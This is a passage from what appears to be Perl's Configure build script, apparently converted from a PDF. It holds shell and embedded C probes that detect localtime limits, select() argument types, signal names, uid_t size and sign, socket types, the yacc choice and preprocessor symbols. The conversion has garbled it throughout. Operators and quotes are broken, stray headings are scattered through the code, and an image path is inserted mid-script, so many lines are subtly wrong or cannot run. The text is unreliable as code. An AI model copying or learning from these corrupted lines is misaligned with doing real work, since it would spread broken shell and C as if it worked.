 if (sizeof (time_t) > 4 && t > 0x7ffffffffffff000LL)
```
tmp = NULL;

#### else

```
tmp = localtime (&t);
```

```
if (tmp == NULL | )
```

```
/* Check tm_year overflow */
```

```
tmp->tm_year < min_year || tmp->tm_year > max_year)
```

```
tmp = NULL;
```
## else

 $pt = t;$ 

```
 } /* local_check */
```
### int check\_max ()

## {

tmp = NULL;

pt =  $0;$ 

#ifdef MAXLONG

```
 local_check (MAXLONG, 69, 0x7fffffff);
#endif
   if (tmp == NULL || tmp->tm_year < 0) {
        for (i = 63; i >= 0; i--) {
          time_t x = pt \mid ((time_t)1 \le i);if (x < 0 \mid x < pt) continue;
          local check (x, 69, 0x7fffffff);
           }
        }
   printf ("sLOCALTIME_max=%ld\n", pt);
   return (0);
 }/* check_max */
```
int check\_min ()

# {

tmp = NULL;

pt =  $0;$ 

#ifdef MINLONG

local\_check (MINLONG, -1900, 70);

### #endif

```
if (tmp == NULL) {
      for (i = 36; i >= 0; i--)
```

```
time_t x = pt - ((time_t)1 \ll i);if (x > 0) continue;
 local_check (x, -1900, 70);
```

```
 }
     }
 printf ("sLOCALTIME_min=%ld\n", pt);
 return (0);
 } /* check_min */
```

```
int main (int argc, char *argv[])
```

```
{
```
check\_max ();

check\_min ();

return (0);

} /\* main \*/

EOCP

set try

if eval \$compile; then

eval `\$run ./try`

else

```
 echo "Cannot determine sLOCALTIME_max and sLOCALTIME_min." >&4
```
fi

\$rm\_try

```
;;
```
esac

: check for type of arguments to select.

case "\$selecttype" in

'') case "\$d\_select" in

\$define)

echo " "

\$cat <<EOM

Checking to see what type of arguments are accepted by select().

#### EOM

hdrs="\$define sys/types.h

\$i\_systime sys/time.h

\$i\_sysselct sys/select.h

\$d\_socket sys/socket.h"

: The first arg can be int, unsigned, or size\_t

: The last arg may or may not be 'const'

val=''

: void pointer has been seen but using that

: breaks the selectminbits test

for xxx in 'fd\_set \*' 'int \*'; do

for nfd in 'int' 'size\_t' 'unsigned long' 'unsigned' ; do

for tmo in 'struct timeval \*' 'const struct timeval \*'; do

case "\$val" in

") try="\$extern\_C select ((\$nfd, \$xxx, \$xxx, \$xxx, \$tmo));"

if ./protochk "\$try" \$hdrs; then

echo "Your system accepts \$xxx."

val="\$xxx"

fi

```
esac
```
done

done

done

case "\$val" in

'') rp='What is the type for the 2nd, 3rd, and 4th arguments to select?'

```
case "$d_fd_set" in
```
\$define) dflt="fd\_set \*" ;;

```
*) dflt="int *" ;;
```
esac

. ./myread

val=\$ans

;;

esac

```
selecttype="$val"
```
;;

\*) : no select, so pick a harmless default

selecttype='int \*'

;;

esac

;;

esac

: check for the select 'width'

case "\$selectminbits" in

") safebits='expr \$ptrsize \\* 8'

case "\$d\_select" in

\$define)

\$cat <<EOM

Checking to see on how many bits at a time your select() operates...

EOM

\$cat >try.c <<EOCP

#include <sys/types.h>

#\$i\_time I\_TIME

#\$i\_systime I\_SYS\_TIME

#\$i\_systimek I\_SYS\_TIME\_KERNEL

#ifdef I\_TIME

# include <time.h>

#endif

#ifdef I\_SYS\_TIME

# ifdef I\_SYS\_TIME\_KERNEL

define KERNEL  $\#$ 

# endif

# include <sys/time.h>

# ifdef I\_SYS\_TIME\_KERNEL

undef KERNEL  $#$ 

# endif

#endif

#\$i\_sysselct I\_SYS\_SELECT

#ifdef I\_SYS\_SELECT #include <sys/select.h> #endif #\$d\_socket HAS\_SOCKET #ifdef HAS\_SOCKET # include <sys/socket.h> /\* Might include <sys/bsdtypes.h> \*/ #endif #include <stdio.h> #\$i\_stdlib I\_STDLIB #ifdef I\_STDLIB #include <stdlib.h> #endif \$selecttype b; #define S sizeof(\*(b)) #define MINBITS 64 #define NBYTES (S \* 8 > MINBITS ? S : MINBITS/8) #define NBITS (NBYTES \* 8) int main() { char \*s = (char \*)malloc(NBYTES); struct timeval t; int i; FILE\* fp; int fd;

if (!s)

```
exit(1);
```
fclose(stdin);

```
 fp = fopen("try.c", "r");
```
if ( $fp == 0$ )

exit(2);

fd = fileno(fp);

if ( $fd < 0$ )

exit(3);

```
 b = ($selecttype)s;
```

```
for (i = 0; i < NBITS; i++)
```
FD\_SET(i, b);

```
t.tv\_sec = 0;
```

```
t.tv_usec = 0;
```

```
 select(fd + 1, b, 0, 0, &t);
```

```
 for (i = NBITS - 1; i > fd && FD_ISSET(i, b); i--);
```
free(s);

```
 printf("%d\n", i + 1);
```
return 0;

#### }

EOCP

set try

if eval \$compile\_ok; then

selectminbits=`\$run ./try`

case "\$selectminbits" in

```
'') cat >&4 <<EOM
```
Cannot figure out on how many bits at a time your select() operates.

I'll play safe and guess it is \$safebits bits.

EOM

selectminbits=\$safebits

bits="\$safebits bits"

;;

1) bits="1 bit" ;;

\*) bits="\$selectminbits bits" ;;

esac

echo "Your select() operates on \$bits at a time." >&4

#### else

rp='What is the minimum number of bits your select() operates on?'

case "\$byteorder" in

12345678) dflt=64 ;;

1234) dflt=32 ;;

\*)  $\qquad \qquad \text{dfft=1}$  ;;

esac

. ./myread

val=\$ans

selectminbits="\$val"

## fi

\$rm\_try

;;

\*) : no select, so pick a harmless default

selectminbits=\$safebits

```
esac
```
 $\dddot{\textit{n}}$ 

 $\dddot{a}$ 

esac

: Trace out the files included by signal.h, then look for SIGxxx names.

```
if ['X$fieldn" = X]; then
```
: Just make some guesses. We check them later.

xxx='/usr/include/signal.h /usr/include/sys/signal.h'

## else

xxx=`echo '#include <signal.h>' |

\$cppstdin \$cppminus \$cppflags 2>/dev/null |

 $]$ \*#.\*include' | \$grep '^[

\$awk "{print \\\$\$fieldn}" | \$sed 's!"!!g' |\

\$sed 's!\\\\\\\\\\!/!g' | \$sort | \$uniq`

## fi

xxxfiles="

for xx in \$xxx /dev/null ; do

\$test -f "\$xx" && xxxfiles="\$xxxfiles \$xx"

done

```
case "$xxxfiles" in
```
") xxxfiles=`./findhdr signal.h` ;;

esac

xxx=`awk'

\$1~/^#define\$/ && \$2~/^SIG[A-Z0-9]\*\$/ && \$2 !~/SIGARRAYSIZE/ && \$2 !~/SIGSTKSIZE/ && \$2 !~ /SIGSTKSZ/ && \$3 !~ /void/ {

print substr(\$2, 4, 20)

}

```
$1 == "#" && $2 ~ /^define$/ && $3 ~ /^SIG[A-Z0-9]*$/ && $3 !~ /SIGARRAYSIZE/ && $4 !~ /void/ {
       print substr($3, 4, 20)
```
}' \$xxxfiles`

: Append some common names just in case the awk scan failed.

xxx="\$xxx ABRT ALRM BUS CANCEL CHLD CLD CONT DIL EMT FPE"

xxx="\$xxx FREEZE HUP ILL INT IO IOT KILL LOST LWP PHONE"

xxx="\$xxx PIPE POLL PROF PWR QUIT RTMAX RTMIN SEGV STKFLT STOP"

xxx="\$xxx SYS TERM THAW TRAP TSTP TTIN TTOU URG USR1 USR2"

xxx="\$xxx USR3 USR4 VTALRM WAITING WINCH WIND WINDOW XCPU XFSZ"

: generate a few handy files for later

\$cat > signal.c <<EOCP

#include <sys/types.h>

#include <signal.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#include <stdio.h>

int main() {

/\* Strange style to avoid deeply-nested #if/#else/#endif \*/ #ifndef NSIG

# ifdef \_NSIG

# define NSIG (\_NSIG)

# endif

#endif

#ifndef NSIG

# ifdef SIGMAX

# define NSIG (SIGMAX+1)

# endif

#endif

#ifndef NSIG

# ifdef SIG\_MAX

# define NSIG (SIG\_MAX+1)

# endif

#endif

#ifndef NSIG

# ifdef \_SIG\_MAX

# define NSIG (\_SIG\_MAX+1)

# endif

#endif

#ifndef NSIG

# ifdef MAXSIG
# define NSIG (MAXSIG+1)

# endif

#endif

#ifndef NSIG

- # ifdef MAX\_SIG
- # define NSIG (MAX\_SIG+1)

# endif

#endif

#### #ifndef NSIG

# ifdef SIGARRAYSIZE

- # define NSIG SIGARRAYSIZE /\* Assume ary[SIGARRAYSIZE] \*/
- # endif

#endif

#### #ifndef NSIG

- # ifdef \_sys\_nsig
- # define NSIG (\_sys\_nsig) /\* Solaris 2.5 \*/
- # endif

#endif

/\* Default to some arbitrary number that's big enough to get most

of the common signals.

\*/

#ifndef NSIG

```
# define NSIG 50
```
#endif

```
printf("NSIG %d\n", NSIG);
```
#ifndef JUST\_NSIG

## EOCP

```
echo $xxx | $tr ' ' $trnl | $sort | $uniq | $awk '
```
## {

```
printf "#ifdef SIG"; printf $1; printf "\n"
printf "printf(\""; printf $1; printf " %%d\\n\",SIG";
printf $1; printf ");\n"
printf "#endif\n"
```
# }

```
END {
```

```
printf "#endif /* JUST_NSIG */\n";
```

```
printf "exit(0);\n}\n";
```
## }

```
' >>signal.c
```

```
$cat >signal.awk <<'EOP'
```

```
BEGIN \{ ndups = 0 \}
```

```
$1 ~ /^NSIG$/ { nsig = $2 }
```

```
($1 !~ /^NSIG$/) && (NF == 2) && ($2 ~ /^[0-9][0-9]*$/) {
  if ($2 > maxsig) { maxsig = $2 }
   if (sig_name[$2]) {
        dup_name[ndups] = $1
        dup_number] = $2ndups++
   }
   else {
        sig_name[$2] = $1
        sig_num[$2] = $2
  }
}
END {
  if (nsig == 0) {
         nsig = maxsig + 1
   }
   printf("NSIG %d\n", nsig);
  for (n = 1; n < nsig; n++) {
        if (sig_name[n]) {
           printf("%s %d\n", sig_name[n], sig_num[n])
       }
        else {
           printf("NUM%d %d\n", n, n)
       }
   }
```

```
for (n = 0; n < ndups; n++) {
        printf("%s %d\n", dup_name[n], dup_num[n])
  }
}
EOP
$cat >signal_cmd <<EOS
$startsh
if $test -s signal.lst; then
   echo "Using your existing signal.lst file"
        exit 0
fi
xxx="$xxx"
EOS
$cat >>signal_cmd <<'EOS'
set signal
if eval $compile_ok; then
        $run ./signal$_exe | ($sort -n -k 2 2>/dev/null || $sort -n +1) |\
                $uniq | $awk -f signal.awk >signal.lst
```
#### else

echo "(I can't seem be able to compile the whole test program)" >&4

echo "(I'll try it in little pieces.)" >&4

set signal -DJUST\_NSIG

if eval \$compile\_ok; then

\$run ./signal\$\_exe > signal.nsg

```
$cat signal.nsg
```
else

echo "I can't seem to figure out how many signals you have." >&4

echo "Guessing 50." >&4

echo 'NSIG 50' > signal.nsg

## fi

: Now look at all the signal names, one at a time.

for xx in `echo \$xxx | \$tr ' ' \$trnl | \$sort | \$uniq`; do

\$cat > signal.c <<EOCP

#include <sys/types.h>

#include <signal.h>

#include <stdio.h>

int main() {

printf("\$xx %d\n", SIG\${xx});

## return 0;

#### }

EOCP

set signal

if eval \$compile; then

echo "SIG\${xx} found."

\$run ./signal\$\_exe >> signal.ls1

else

echo "SIG\${xx} NOT found."

fi

done

```
if $test -s signal.ls1; then
```

```
$cat signal.nsg signal.ls1 |
```

```
$sort -n | $uniq | $awk -f signal.awk >signal.lst
```
fi

## fi

```
if $test -s signal.lst; then
```
 $\ddot{\cdot}$ 

## else

```
echo "(AAK! I can't compile the test programs -- Guessing)" > & 4
        echo 'kill -l' >signal
        set X `csh -f <signal`
        $rm -f signal
        shift
        case $# in
        0) set HUP INT QUIT ILL TRAP ABRT EMT FPE KILL BUS SEGV SYS PIPE ALRM TERM;;
        esac
        echo $@ | $tr ' ' $trnl | \
          $awk '{ printf "%s %d\n", $1, ++s; }
                 END { printf "NSIG %d\n", ++s }' >signal.lst
$rm -f signal.c signal$_exe signal$_o signal.nsg signal.ls1
chmod a+x signal_cmd
```
\$eunicefix signal\_cmd

fi

EOS

: generate list of signal names

echo " "

case "\$sig\_name\_init" in

'') doinit=yes ;;

\*) case "\$sig\_num\_init" in

 $'$ |\*,\*) doinit=yes ;;

esac ;;

#### esac

```
case "$doinit" in
```
yes)

```
echo "Generating a list of signal names and numbers..." >&4
```
. ./signal\_cmd

```
sig_count=`$awk '/^NSIG/ { printf "%d", $2 }' signal.lst`
```
sig\_name=`\$awk 'BEGIN { printf "ZERO " }

!/^NSIG/ { printf "%s ", \$1 }' signal.lst`

sig\_num=`\$awk 'BEGIN { printf "0 " }

!/^NSIG/ { printf "%d ", \$2 }' signal.lst`

sig\_name\_init=`\$awk 'BEGIN { printf "\"ZERO\", " }

!/^NSIG/ { printf "\"%s\", ", \$1 }

END { printf "0\n" }' signal.lst`

sig\_num\_init=`\$awk 'BEGIN { printf "0, " }

!/^NSIG/ { printf "%d, ", \$2}

END { printf "0\n"}' signal.lst`

;;

esac

echo "The following \$sig\_count signals are available:"

## echo " "

```
echo $sig_name | $awk \
```

```
'BEGIN { linelen = 0 }
```
## {

```
for (i = 1; i \le NF; i++) {
        name = "SIG" $i " "
        linelen = linelen + length(name)
        if (linelen > 70) {
                 printf "\n"
                 linelen = length(name)
        }
```

```
printf "%s", name
```
## }

```
printf "\n"
```
## }'

```
sig_size=`echo $sig_name | awk '{print NF}'`
```
\$rm -f signal signal.c signal.awk signal.lst signal\_cmd

```
: Check size of size
echo " "
case "$sizetype" in
```
\*\_t) zzz="\$sizetype" ;;

```
*) zzz="filesize" ;;
```
esac

echo "Checking the size of \$zzz..." >&4

cat > try.c <<EOCP

#include <sys/types.h>

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main() {

printf("%d\n", (int)sizeof(\$sizetype));

exit(0);

```
}
```
EOCP

set try

if eval \$compile\_ok; then

yyy=`\$run ./try`

case "\$yyy" in

'') sizesize=4

echo "(I can't execute the test program--guessing \$sizesize.)" >&4

;;

```
*) sizesize=$yyy
```
echo "Your \$zzz size is \$sizesize bytes."

;;

esac

else

sizesize=4

echo "(I can't compile the test program--guessing \$sizesize.)" >&4

fi

```
: check for socklen_t
echo " "
echo "Checking to see if you have socklen_t..." >&4
$cat >try.c <<EOCP
#include <sys/types.h>
#$d_socket HAS_SOCKET
#ifdef HAS_SOCKET
#include <sys/socket.h>
#endif
int main() { socklen_t x = 16; }
EOCP
set try
if eval $compile; then
       val="$define"
       echo "You have socklen_t."
else
       val="$undef"
       echo "You do not have socklen_t."
       case "$sizetype" in
```
size\_t) echo "(You do have size\_t, that might work. Some people are happy with just an int.)" ;; esac

fi

\$rm\_try

set d\_socklen\_t

eval \$setvar

: see if this is a socks.h system

set socks.h i\_socks

eval \$inhdr

: check for type of the size argument to socket calls

case "\$d\_socket" in

"\$define")

\$cat <<EOM

Checking to see what type is the last argument of accept().

EOM

 $yyy="$ 

case "\$d\_socklen\_t" in

"\$define") yyy="\$yyy socklen\_t"

esac

yyy="\$yyy \$sizetype int long unsigned"

for xxx in \$yyy; do

case "\$socksizetype" in

" $\left| \right|$ try="\$extern\_C int accept(int, struct sockaddr \*, \$xxx \*);" case "\$usesocks" in "\$define") if ./protochk "\$try" \$i\_systypes sys/types.h \$d\_socket sys/socket.h literal '#define INCLUDE PROTOTYPES' \$i socks socks.h.; then echo "Your system accepts '\$xxx \*' for the last argument of accept()." socksizetype="\$xxx" fi  $\dddot{ }$  $^*)$ if ./protochk "\$try" \$i\_systypes sys/types.h \$d\_socket sys/socket.h; then echo "Your system accepts '\$xxx \*' for the last argument of accept()." socksizetype="\$xxx" fi  $\dddot{v}$ esac  $\dddot{v}$ esac done : In case none of those worked, prompt the user. case "\$socksizetype" in ") rp='What is the type for socket address structure sizes?' dflt='int' ../myread socksizetype=\$ans

```
\dddot{ }esac
\dddot{a}: no sockets, so pick relatively harmless default
```
socksizetype='int'

 $\dddot{a}$ 

esac

 $^*)$ 

: see what type is used for signed size\_t set ssize\_t ssizetype int stdio.h sys/types.h eval \$typedef dflt="\$ssizetype" \$cat > try.c <<EOM #include <stdio.h> #\$i\_stdlib I\_STDLIB #ifdef I\_STDLIB #include <stdlib.h> #endif #include <sys/types.h> #define Size\_t \$sizetype #define SSize\_t \$dflt int main()  $\{$  $if (sizeof(Size_t) == sizeof(SSize_t))$ 

```
printf("$dflt\n");
```

```
else if (sizeof(Size_t) == sizeof(int))
```

```
printf("int\n");
```
else

printf("long\n");

exit(0);

}

EOM

echo " "

set try

if eval \$compile\_ok && \$run ./try > /dev/null; then

ssizetype=`\$run ./try`

echo "I'll be using \$ssizetype for functions returning a byte count." >&4

else

```
$cat >84 < EOM$
```
Help! I can't compile and run the ssize\_t test program: please enlighten me!

(This is probably a misconfiguration in your system or libraries, and

you really ought to fix it. Still, I'll try anyway.)

I need a type that is the same size as \$sizetype, but is guaranteed to be signed. Common values are ssize t, int and long.

#### EOM

rp="What signed type is the same size as \$sizetype?"

. ./myread

ssizetype="\$ans"

```
$rm_try
```
: see what type of char stdio uses.

#### echo " "

echo '#include <stdio.h>' | \$cppstdin \$cppminus > stdioh

```
if $contains 'unsigned.*char.*_ptr;' stdioh >/dev/null 2>&1 ; then
```
echo "Your stdio uses unsigned chars." >&4

```
stdchar="unsigned char"
```
## else

```
echo "Your stdio uses signed chars." >&4
```

```
stdchar="char"
```
#### fi

\$rm -f stdioh

```
: see what type uids are declared as in the kernel
```
echo " "

echo "Looking for the type for user ids returned by getuid()."

set uid\_t uidtype xxx stdio.h sys/types.h

eval \$typedef

```
case "$uidtype" in
```
## xxx)

```
xxx=`./findhdr sys/user.h`
set `grep '_ruid;' "$xxx" 2>/dev/null` unsigned short
case $1 in
```
fi

```
unsigned) dflt="$1 $2" ;;
         *) dflt="$1" ;;
         esac
         \dddot{\text{h}}*) dflt="$uidtype";;
esac
```

```
case "$uidtype" in
```

```
uid_t) echo "uid_t found." ;;
```

```
rp="What is the type for user ids returned by getuid()?"
^*)
```

```
../myread
```

```
uidtype="$ans"
```

```
\dddot{\imath}\dot{\imath}
```
## esac

```
: Check size of UID
```
echo""

case "\$uidtype" in

\*\_t) zzz="\$uidtype"  $\dddot{a}$ 

\*)  $zzz="uid"$  $\dddot{v}$ 

esac

echo "Checking the size of \$zzz..." > & 4

 $cat > try.c << EOCP$ 

#include <sys/types.h>

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main() {

```
printf("%d\n", (int)sizeof($uidtype));
```
 $exit(0);$ 

 $\left\{ \right\}$ 

EOCP

set try

if eval \$compile\_ok; then

yyy=`\$run ./try`

case "\$yyy" in

" $\left($ uidsize=4

echo "(I can't execute the test program--guessing \$uidsize.)" > & 4

 $\dddot{v}$ 

```
^*)uidsize=$yyy
```
echo "Your \$zzz is \$uidsize bytes long."

 $\dddot{a}$ 

esac

#### else

uidsize=4

echo "(I can't compile the test program--guessing \$uidsize.)" > & 4

fi

: Check if UID is signed

echo""

case "\$uidtype" in

\*\_t) zzz="\$uidtype"  $\dddot{a}$ 

\*)  $zzz="uid"$  $\dddot{a}$ 

esac

echo "Checking the sign of \$zzz..." >&4

 $cat > try.c << EOCP$ 

#include <sys/types.h>

#include <stdio.h>

int main() {

\$uidtype foo = -1;

if (foo  $<$  0)

printf("-1\n");

else

 $printf("1\nu")$ ;

## $\}$

EOCP

set try

if eval \$compile; then

yyy=`\$run ./try`

case "\$yyy" in

") uidsign=1

echo "(I can't execute the test program--guessing unsigned.)" > & 4

 $\dddot{n}$ 

 $^*)$ uidsign=\$yyy

```
case "$uidsign" in
         1) echo "Your $zzz is unsigned." ;;
        -1) echo "Your $zzz is signed." ;;
        esac
        \dddot{a}esac
```
#### else

uidsign=1

echo "(I can't compile the test program--guessing unsigned.)" > & 4

fi

: Check format string for UID

echo""

\$echo "Checking the format string to be used for uids..." > & 4

```
case "$uidsign" in
```

```
if $test X"$uidsize" = X"$ivsize"; then
-1)
```
uidformat="\$ivdformat"

else

```
if $test X"$uidsize" = X"$longsize"; then
```
uidformat=""ld"'

else

```
if $test X"$uidsize" = X"$intsize"; then
```

```
uidformat=""d"'
```

```
else
```

```
if $test X"$uidsize" = X"$shortsize"; then
        uidformat=""hd"'
```


fi

 $\dddot{a}$ 

 $*)$ if \$test X"\$uidsize" = X"\$uvsize"; then

uidformat="\$uvuformat"

### else

```
if $test X"$uidsize" = X"$longsize"; then
```
uidformat=""lu"'

## else

```
if $test X"$uidsize" = X"$intsize"; then
```
uidformat=""u"'

#### else

if \$test X"\$uidsize" = X"\$shortsize"; then

#### uidformat=""hu"'

```
fi
```
## fi

fi

fi

 $\dddot{a}$ 

#### esac

: Check if site customization support was requested

case "\$usesitecustomize" in

```
 $define|true|[Yy]*)
```
usesitecustomize="\$define"

;;

```
 *)
```
usesitecustomize="\$undef"

;;

```
 esac
```
: see if prototypes support variable argument declarations

echo " "

```
case "$prototype$i_stdarg" in
```
\$define\$define)

```
echo "It appears we'll be able to prototype varargs functions." >&4
```

```
val="$define"
```
;;

\*)

echo "Too bad... We won't be using prototyped varargs functions..." >&4

```
val="$undef"
```
;;

esac

set vaproto

eval \$setvar

: determine compiler compiler

case "\$yacc" in

```
\ ^{\shortparallel }\mathbf{)}
```
dflt=yacc;;

## $^*)$

dflt="\$yacc";;

esac

echo""

comp='yacc'

```
if $test -f "$byacc$_exe"; then
```
dflt="\$byacc"

comp="byacc or \$comp"

## fi

if \$test -f "\$bison\$\_exe"; then

comp="\$comp or bison -y"

## fi

rp="Which compiler compiler (\$comp) shall I use?"

../myread

yacc="\$ans"

```
case "$yacc" in
```
## $*$ bis $*)$

case "\$yacc" in

\*-y\*) ;;

 $^*)$ 

```
yacc="$yacc -y"
               echo "(Adding -y option to bison to get yacc-compatible behaviour.)"
               ;;
        esac
       ;;
esac
```
: see if this is a assert.h system

set assert.h i\_assert

eval \$inhdr

: see if this is a fp.h system

set fp.h i\_fp

eval \$inhdr

: see if this is a fp\_class.h system

set fp\_class.h i\_fp\_class

eval \$inhdr

: see if gdbm.h is available

set gdbm.h t\_gdbm

eval \$inhdr

case "\$t\_gdbm" in

\$define)

: see if gdbm\_open exists

set gdbm\_open d\_gdbm\_open

eval \$inlibc

```
case "$d_gdbm_open" in
```
\$undef)

t\_gdbm="\$undef"

echo "We won't be including <gdbm.h>"

;;

esac

;;

esac

```
val="$t_gdbm"
```
set i\_gdbm

eval \$setvar

: see if this is a ieeefp.h system

```
case "$i_ieeefp" in
```

```
'' ) set ieeefp.h i_ieeefp
```
eval \$inhdr

```
 ;;
```
esac

: see if this is a libutil.h system

set libutil.h i\_libutil

eval \$inhdr

: see if mach cthreads are available

```
if test "X$usethreads" = "X$define"; then
```
set mach/cthreads.h i\_machcthr

eval \$inhdr

else

i\_machcthr="\$undef"

fi

: see if this is a mntent.h system

set mntent.h i\_mntent

eval \$inhdr

: see if net/errno.h is available

val=''

set net/errno.h val

eval \$inhdr

: Unfortunately, it causes problems on some systems. Arrgh.

case "\$val" in

\$define)

cat > try.c <<'EOM'

#include <stdio.h>

#include <errno.h>

#include <net/errno.h>

int func()

```
{
```

```
return ENOTSOCK;
```

```
}
```

```
EOM
```

```
if $cc $ccflags -c try.c >/dev/null 2>&1; then
```

```
echo "We'll be including <net/errno.h>." >&4
```
## else

```
echo "We won't be including <net/errno.h>." >&4
```
val="\$undef"

## fi

\$rm\_try

;;

#### esac

set i\_neterrno

eval \$setvar

: see if netinet/tcp.h is available

set netinet/tcp.h i\_netinettcp

eval \$inhdr

: see if this is a poll.h system

set poll.h i\_poll

eval \$inhdr

: see if this is a prot.h system

set prot.h i\_prot

eval \$inhdr

: Preprocessor symbols

echo""

\$echo "Guessing which symbols your C compiler and preprocessor define..." > & 4

\$cat <<'EOSH' > Cppsym.know

a29k ABI64 aegis AES SOURCE AIX AIX32 AIX370

AIX41 AIX42 AIX43 AIX SOURCE aixpc ALL SOURCE

alliant alpha am29000 AM29000 AMD64 amd64 amiga AMIGAOS AMIX

ansi ANSI\_C\_SOURCE apollo ardent ARM32 atarist att386 att3b

BeOS BIG\_ENDIAN BIT\_MSF bsd BSD bsd43 bsd4\_2 bsd4\_3 BSD4\_3 bsd4\_4

BSD\_4\_3 BSD\_4\_4 BSD\_NET2 BSD\_TIME BSD\_TYPES BSDCOMPAT bsdi

bull c cadmus clipper CMU COFF COMPILER\_VERSION

concurrent convex cpu cray CRAY CRAYMPP ctix CX UX

CYGWIN DECC DGUX DGUX\_SOURCE DJGPP dmert DOLPHIN DPX2 DSO

Dynix DynixPTX ELF encore EPI EXTENSIONS FAVOR\_BSD

FILE\_OFFSET\_BITS FreeBSD GCC\_NEW\_VARARGS gcos gcx gimpel

**GLIBC GLIBC\_MINOR** 

GNU SOURCE GNUC GNUC MINOR GNU LIBRARY GO32 gould GOULD PN

H3050R H3050RX hbullx20 hcx host mips

hp200 hp300 hp700 HP700 hp800 hp9000

hp9000s200 hp9000s300 hp9000s400 hp9000s500

hp9000s700 hp9000s800 hp9k8 hp\_osf hppa hpux HPUX\_SOURCE

i186 i286 i386 i486 i586 i686 i8086 i80960 i860 l960

IA64 iAPX286 ibm ibm032 ibmesa IBMR2 ibmrt ILP32 ILP64 INLINE\_INTRINSICS INTRINSICS INT64 interdata is68k ksr1 LANGUAGE\_C LARGE\_FILE\_API LARGEFILE64\_SOURCE LARGEFILE SOURCE LFS64 LARGEFILE LFS LARGEFILE LIBCATAMOUNT Linux LITTLE\_ENDIAN LONG64 LONG\_DOUBLE LONG\_LONG LONGDOUBLE LONGLONG LP64 luna luna88k Lynx M68000 m68k m88100 m88k M88KBCS TARGET M COFF M\_I186 M\_I286 M\_I386 M\_I8086 M\_I86 M\_I86SM M\_SYS3 M SYS5 M SYSIII M SYSV M UNIX M XENIX MACH machine MachTen MATH HAS NO SIDE EFFECTS mc300 mc500 mc68000 mc68010 mc68020 mc68030 mc68040 mc68060 mc68k mc68k32 mc700 mc88000 mc88100 merlin mert MiNT mips MIPS\_FPSET MIPS\_ISA MIPS\_SIM MIPS\_SZINT MIPS\_SZLONG MIPS\_SZPTR MIPSEB MIPSEL MODERN\_C motorola mpeix MSDOS MTXINU MULTIMAX mvs MVS n16 ncl\_el ncl\_mr NetBSD news1500 news1700 news1800 news1900 news3700 news700 news800 news900 NeXT NLS nonstopux ns16000 ns32000 ns32016 ns32332 ns32k nsc32000 OCS88 OEMVS OpenBSD os OS2 OS390 osf OSF1 OSF\_SOURCE pa risc PA RISC1 1 PA RISC2 0 PARAGON parisc pc532 pdp11 PGC PIC plexus PORTAR posix POSIX1B SOURCE POSIX2 SOURCE POSIX4 SOURCE POSIX C SOURCE POSIX SOURCE POWER PROTOTYPES PWB pyr QNX QK\_USER R3000 REENTRANT RES Rhapsody RISC6000 riscix riscos RT S390 SA110 scs SCO sequent sgi SGI\_SOURCE SH3 sinix

SIZE\_INT SIZE\_LONG SIZE\_PTR SOCKET\_SOURCE SOCKETS\_SOURCE

sony sony\_news sonyrisc sparc sparclite spectrum

stardent stdc STDC\_EXT stratos sun sun3 sun386

Sun386i svr3 svr4 SVR4\_2 SVR4\_SOURCE svr5

SX system SYSTYPE\_BSD SYSTYPE\_BSD43 SYSTYPE\_BSD44

SYSTYPE\_SVR4 SYSTYPE\_SVR5 SYSTYPE\_SYSV SYSV SYSV3 SYSV4 SYSV5

sysV68 sysV88 Tek4132 Tek4300 titan

TM3200 TM5400 TM5600

tower tower32 tower32 200 tower32 600 tower32 700

tower32 800 tower32 850 tss

u370 u3b u3b2 u3b20 u3b200 u3b20d u3b5

ultrix UMAXV UnicomPBB UnicomPBD UNICOS UNICOSMK

unix UNIX95 UNIX99 unixpc unos

USE\_BSD USE\_FILE\_OFFSET64 USE\_GNU USE\_ISOC9X USE\_LARGEFILE USE\_LARGEFILE64

USE\_MISC USE\_POSIX USE\_POSIX199309 USE\_POSIX199506 USE\_POSIX2

USE\_REENTRANT USE\_SVID USE\_UNIX98 USE\_XOPEN USE\_XOPEN\_EXTENDED

USGr4 USGr4 2

Utek UTek UTS UWIN uxpm uxps vax venix VMESA vms x86\_64 xenix Xenix286

XOPEN\_SOURCE XOPEN\_SOURCE\_EXTENDED XPG2 XPG2\_EXTENDED

XPG3 XPG3 EXTENDED XPG4 XPG4 EXTENDED

z8000

**FOSH** 

# Maybe put other stuff here too.

cat <<EOSH >>Cppsym.know

Sosname

#### EOSH

./tr '[a-z]' '[A-Z]' < Cppsym.know > Cppsym.a

./tr '[A-Z]' '[a-z]' < Cppsym.know > Cppsym.b

\$cat Cppsym.know > Cppsym.c

\$cat Cppsym.a Cppsym.b Cppsym.c | \$tr ' ' \$trnl | \$sort | \$uniq > Cppsym.know

\$rm -f Cppsym.a Cppsym.b Cppsym.c

cat <<EOSH > Cppsym

**\$startsh** 

```
if $test \$# -gt 0; then
```
echo \\$\* | \$tr " " "\$trnl" | ./Cppsym.try > Cppsym.got

if \$test -s Cppsym.got; then

\$rm -f Cppsym.got

exit 0

#### fi

\$rm -f Cppsym.got

exit 1

## else

\$tr " " "\$trnl" | ./Cppsym.try

exit 0

## fi

EOSH

chmod +x Cppsym

\$eunicefix Cppsym

cat <<EOSH > Cppsym.try

\$startsh

```
cat <<'EOCP' > try.c
#include <stdio.h>
#if cpp_stuff == 1
#define STRINGIFY(a) "a"
#endif
#if cpp_stuff == 42
#define StGiFy(a) #a
#define STRINGIFY(a) StGiFy(a)
#endif
#if $cpp_stuff != 1 && $cpp_stuff != 42
# include "Bletch: How does this C preprocessor stringify macros?"
#endif
int main() {
EOCP
$awk \\
EOSH
cat <<'EOSH' >> Cppsym.try
'length($1) > 0 {
  printf "#ifdef %s\nprintf(\"%s=%%s\\n\", STRINGIFY(%s));\n#endif\n", $1, $1, $1
  printf "#ifdef _%s\nprintf(\"_%s=%%s\\n\", STRINGIFY(_%s));\n#endif\n", $1, $1, $1
  printf "#ifdef __%s\nprintf(\"__%s=%%s\\n\", STRINGIFY(__%s));\n#endif\n", $1, $1, $1
  printf "#ifdef _%s_\nprintf(\"_%s_=%%s\\n\", STRINGIFY(_%s_));\n#endif\n", $1, $1, $1
}' >> try.c
